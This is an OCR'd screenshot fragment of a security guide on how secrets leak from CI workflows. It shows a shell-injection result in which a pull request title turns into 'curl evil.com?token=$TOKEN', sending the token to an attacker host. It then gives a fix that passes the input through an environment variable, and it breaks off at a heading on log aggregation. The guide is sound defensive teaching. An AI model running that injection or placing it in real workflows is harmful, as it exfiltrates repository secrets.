
Result
: Command becomes:
echo "PR: "; curl
evil.com?token=$TOKEN #"
Prevention
: Never interpolate untrusted input into shell.
Use environment variables.
# Safe - input passed via environment variable
-
run
:
echo "PR title
:
$PR_TITLE"
env
:
PR_TITLE
:
${{ github.event.pull_request.title }}
TOKEN
:
${{ secrets.GITHUB_TOKEN }}
Exposure Vector 5: Log Aggregation
Mechanism
: Secrets sent to third-party log aggregation
service
Example
: